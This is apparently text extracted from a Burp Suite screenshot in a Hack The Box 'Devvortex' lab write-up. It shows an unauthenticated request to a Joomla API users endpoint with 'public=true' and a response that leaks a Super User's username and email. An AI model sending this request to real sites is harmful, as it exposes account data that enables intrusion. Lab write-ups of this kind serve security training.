 Request
Pretty Raw Hex \n
1 GET /api/index.php/v1/users?public=true HTTP/1.1
2 Host: dev.devvortex.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: 1daf6e3366587cf9ab315f8ef3b5ed78=gr45hck90h16ln7pakae3876k6;
2e68b6f64dd33a8f15a059b5d8589d18=fn3sojfp56afiu83nn8k56rf72
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render
{
"type":"users",
"id":"649",
"attributes":{
"id":649,
"name":"lewis",
"username":"lewis",
"email":"lewis@devvortex.htb",
"block":0,
"sendEmail":1,
"registerDate":"2023-09-25 16:44:24",
"lastvisitDate":"2024-03-07 18:57:18",
"lastResetTime":null,
"resetCount":0,
"group_count":1,
"group_names":"Super Users"
}
},